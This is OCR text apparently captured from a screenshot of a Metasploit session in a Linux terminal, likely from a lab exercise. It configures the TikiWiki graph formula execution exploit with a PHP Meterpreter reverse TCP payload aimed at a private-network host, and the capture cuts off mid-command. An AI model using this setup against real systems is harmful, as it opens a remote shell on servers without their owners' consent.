 Mozilla Firefox
Shell No. 3
06:30 PM
95%
Shell No. 3
File Actions Edit View Help
Shell No. 1
Shell No. 2
Shell No. 3
URI /tikiwiki yes TikiWiki directory path
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.60 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/webapp/tikiwiki_graph_formula_exec) > set RPORT 192.168.1.55
[-] The following options failed to validate: Value '192.168.1.55' is not valid for option 'RPORT'.
RPORT => 80
msf5 exploit(unix/webapp/tikiwiki_graph_formula_exec) > set RPORT 80
RPORT => 80
msf5 exploit(unix/webapp/tikiwiki_graph_formula_exec) > set RHOST 192.168.1.55
RHOST => 192.168.1.55
msf5 exploit(unix/webapp/tikiwiki_graph_formula_exec) > s